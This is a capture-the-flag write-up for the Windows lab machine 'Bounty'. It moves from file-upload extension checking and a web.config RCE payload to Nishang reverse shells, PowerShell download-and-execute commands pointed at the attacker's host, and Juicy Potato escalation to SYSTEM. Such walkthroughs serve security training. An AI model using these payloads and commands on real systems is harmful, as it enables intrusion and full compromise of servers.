
This was an easy difficulty Widnows box. Good learning path for:
- File Extension Bypass
- Allowed File Extension Checking (Python Scripting)
- web.config RCE
- Nishang (Invoke-PowerShellTcp.ps1) - Reverse Shell
- Juicy Potato (SeImpersonatePrivilege Abuse)
Initial Recon
Nmap
Let’s begin with an initial port scan:
1
2
3
4
5
6
7
8
9
$ nmap -Pn --open -sC -sV -p- 10.10.10.93

PORT   STATE SERVICE VERSION
80/tcp open  http    Microsoft IIS httpd 7.5
| http-methods:
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Interesting Ports to Note
- HTTP (80/TCP) - IIS 7.5 web server. Main page only contains an image file.

Web Directory Enumeration (dirsearch)
Next, we can do web directory enumeration using dirsearch.
1
2
3
4
5
$ python3 dirsearch.py -u http://10.10.10.93/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -e asp,aspx,txt,html | grep '200\|301\|302'
[19:28:07] 200 -  630B  - /
[19:32:48] 301 -  156B  - /UploadedFiles  ->  http://10.10.10.93/UploadedFiles/
[19:33:50] 301 -  156B  - /uploadedFiles  ->  http://10.10.10.93/uploadedFiles/
[19:37:56] 200 -  974B  - /transfer.aspx  ->  /transfer.aspx
Initial Foothold
File Upload Extension Bypass

http://10.10.10.93/transfer.aspx is the file upload functionality. It was implemented with some type of file extension filtering. However, we are allowed to upload image extenstions like .jpg or .png.

Once the file is successfully uploaded, we can browse that file by specifying the full path as following (Note: the image file is not diaplying in this example because it was not correct image file):

ASPX Webshell

Next, we can try to upload a webshell (.ASPX) leveraging one of the file extension bypass technique, %00 null byte. We can use a webshell that comes with Kali cp /usr/share/webshells/aspx/cmdasp.aspx bigb0ss.aspx

It was successful to bypass the filtering to upload the bigb0ss.aspx script; however, when we try to browse the file in the /uploadedfile directory we get a 404 page.
Allowed File Extension Check
Next, let’s do more thorough analysis on which file extensions are allowed VS. not. We can create a simple list of popular file extensions, such as below:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
$ cat extension.txt
png
jpg
php
php5
php7
phtml
txt
html
asp
aspx
exe
config
js
Then, I created the following checker.py script to audit which file extensions are allowed:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
#!/usr/bin/python3

import requests
import sys
import re
from bs4 import BeautifulSoup


url = "http://10.10.10.93/transfer.aspx"
filename = "extension.txt"

def upload(f):
    s = requests.Session()
    r = s.get(url)
    #if r.status_code == 200:
    #    print("[INFO] Checking...{0}".format(f))
    #else:
    #    print("[ERROR] Can't connect...")
    #    sys.exit(1)

    p = BeautifulSoup(r.content, "html.parser")

    viewState = p.find(attrs = {'name' : '__VIEWSTATE'})['value']
    eventValidation = p.find(attrs = {'name' : '__EVENTVALIDATION'})['value']

    postData = {
            '__VIEWSTATE' : viewState,
            '__EVENTVALIDATION' : eventValidation,
            'btnUpload' : 'Upload'
            }

    uploadedFile = {'FileUpload1' : (f, 'test')}

    r = s.post(url, files=uploadedFile, data=postData)
    return r.text

print("[INFO] Allowed Extensions:")

for i in open(filename, 'r'):
    #print(i[:-1])
    response = upload('bigb0ss.' + i[:-1])
    if "successfully" in response:
        print("[+] %s" % i.strip())
It resulted in identifying that config file extension is also allowed.
1
2
3
4
5
$ python3 checker.py
[INFO] Allowed Extensions:
[+] png
[+] jpg
[+] config

web.config (RCE)


It turned out to be we can upload a web.config file and from this post, we can find a POC script to cause RCE. This script will simple print out 3 if we could cause an RCE using the following web.config file:
NOTE: The web.config file plays an important role in storing IIS7 (and higher) settings. It is very similar to a .htaccess file in Apache web server. Uploading a .htaccess file to bypass protections around the uploaded files is a known technique.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28


<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
<appSettings>
</appSettings>
</configuration>
<!-- ASP code comes here
<%
Response.write("-"&"->")
' it is running the ASP code if you can see 3 by opening the web.config file!
Response.write(1+2)
Response.write("<!-"&"-")
%>
-->
When we visite the page http://10.10.10.93/UploadedFiles/web.config on our browser, we can see the number 3 that was calculation from Response.write(1+2) this part of the script.
Next, let’s update the POC script a bit to see if we can execuate any OS command.
1
2
3
4
5
6
7
8
<!-- ASP code comes here
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c whoami")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->
web.config (Reverse Shell)
Now, we can use Nishang’s Invoke-PowerShellTcp.ps1 to gain a reverse shell.
1
2
$ cp /opt/windows/nishang/Shells/Invoke-PowerShellTcp.ps1 revShell.ps1
$ vi revShell.ps1
At the bottom of the script add the following command:
1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.25 -Port 9001
Let’s update the web.config file again to execute our reverse shell script from our web server.
1
2
3
4
5
6
7
8
<!-- ASP code comes here
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("cmd /c powershell -c iex(new-object net.webclient).downloadstring('http://10.10.14.25/revShell.ps1')")
o = cmd.StdOut.Readall()
Response.write(o)
%>
-->
Once we uploaded the updated web.config and visit the url, we can successfully gain a reverse shell from the host.
user.txt
Initially, when we go to c:\Users\merlin\Desktop, it is empty. However, using PS command like dir -force or attrib we can view the hidden files. We can find the user.txt flag here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\users\merlin\Desktop> dir -force


    Directory: C:\users\merlin\Desktop


Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a-hs         5/30/2018  12:22 AM        282 desktop.ini
-a-h-         5/30/2018  11:32 PM         32 user.txt


PS C:\users\merlin\Desktop> more user.txt
e29a***REDACTED***4a2f
Privilege Escalation
merlin —> administrator (Juicy Potato)
A quick systeminfo command shows that this box is Server 2008 R2 without Hotfix(s). It would be likely vulnerable to some of knwon kernel exploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
PS C:\users\merlin\Desktop> systeminfo

Host Name:                 BOUNTY
OS Name:                   Microsoft Windows Server 2008 R2 Datacenter
OS Version:                6.1.7600 N/A Build 7600
OS Manufacturer:           Microsoft Corporation
OS Configuration:          Standalone Server
OS Build Type:             Multiprocessor Free
Registered Owner:          Windows User
Registered Organization:
Product ID:                55041-402-3606965-84760
Original Install Date:     5/30/2018, 12:22:24 AM
System Boot Time:          11/16/2020, 1:48:20 AM
System Manufacturer:       VMware, Inc.
System Model:              VMware Virtual Platform
System Type:               x64-based PC
Processor(s):              1 Processor(s) Installed.
                           [01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version:              Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory:         C:\Windows
System Directory:          C:\Windows\system32
Boot Device:               \Device\HarddiskVolume1
System Locale:             en-us;English (United States)
Input Locale:              en-us;English (United States)
Time Zone:                 (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory:     2,047 MB
Available Physical Memory: 1,547 MB
Virtual Memory: Max Size:  4,095 MB
Virtual Memory: Available: 3,583 MB
Virtual Memory: In Use:    512 MB
Page File Location(s):     C:\pagefile.sys
Domain:                    WORKGROUP
Logon Server:              N/A
Hotfix(s):                 N/A
Network Card(s):           1 NIC(s) Installed.
                           [01]: Intel(R) PRO/1000 MT Network Connection
                                 Connection Name: Local Area Connection
                                 DHCP Enabled:    No
                                 IP address(es)
                                 [01]: 10.10.10.93
Another command we also need to check is whoami /priv for any low-hanging fruits.
1
2
3
4
5
6
7
8
9
10
11
12
13
PS C:\users\merlin\Desktop> whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token             Disabled
SeIncreaseQuotaPrivilege      Adjust memory quotas for a process        Disabled
SeAuditPrivilege              Generate security audits                  Disabled
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled
As we can see, SeImpersonatePrivilege privilege is enabled. We can likely to introduce Juicy Potato attack in order to escalate our privilege to SYSTEM.
NOTE: In Windows, service accounts that are running SQL server or IIS service have this privilege enabled by design. This privilege can abuse COM servers to impersonate other users. In short, if the has
SeImpersonateorSeAssignPrimaryTokenprivileges then you are SYSTEM.
Juicy Potato Attack
Download the compiled binary for the Juicy Potato here.

First, tranfer the JuicyPotato.exe binary to the Bounty box.
1
2
3
4
5
6
7
8
9
10
11
PS C:\users\merlin\Desktop> powershell.exe -c IEX(new-object net.webclient).downloadfile('http://10.10.14.25/JuicyPotato.exe', 'C:\Users\merlin\Desktop\juicy.exe')

PS C:\users\merlin\Desktop> dir


    Directory: C:\users\merlin\Desktop


Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---        11/16/2020   6:01 AM     347648 juicy.exe
Next, we need to create a .bat file which will be executed by the JuicyPotato.exe binary. We can add the following PowerShell one-liner to call another reverse shell with elevated privilege into the .bat file.
exploit.bat
1
powershell.exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.25/revShell-juicy.ps1')
Copy the revShell.ps1 to revShell-juicy.ps1 and change the bottem commad as follow:
1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.25 -Port 6666
Tranfer the exploit.bat binary to the Bounty box.
1
2
3
4
5
6
7
8
9
10
11
12
PS C:\users\merlin\Desktop> powershell.exe -c IEX(new-object net.webclient).downloadfile('http://10.10.14.25/exploit.bat', 'C:\Users\merlin\Desktop\exploit.bat')

PS C:\users\merlin\Desktop> dir


    Directory: C:\users\merlin\Desktop


Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---        11/16/2020   6:20 AM         99 exploit.bat
-a---        11/16/2020   6:01 AM     347648 juicy.exe
Finally, run the following command to gain the SYSTEM shell.
1
2
3
4
5
6
7
PS C:\users\merlin\desktop> ./juicy.exe -t * -p exploit.bat -l 4444
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4444
....
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM

[+] CreateProcessWithTokenW OK
Once it ran successfully, we will see that the revShell-juicy.ps1 will be called from our web server.
1
2
$ python3 -m http.server 80
10.10.10.93 - - [15/Nov/2020 23:29:57] "GET /revShell-juicy.ps1 HTTP/1.1" 200 -
root.txt
And in our nc listner, SYSTEM shell will appear, and we can read the root.txt flag :)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ nc -lvnp 6666
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.93.
Ncat: Connection from 10.10.10.93:49198.
Windows PowerShell running as user BOUNTY$ on BOUNTY
Copyright (C) 2015 Microsoft Corporation. All rights reserved.

PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> cd c:\users\administrator\desktop
PS C:\users\administrator\desktop> dir


    Directory: C:\users\administrator\desktop


Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         5/31/2018  12:18 AM         32 root.txt


PS C:\users\administrator\desktop> cat root.txt
c837***REDACTED***f5ea
Thanks for reading!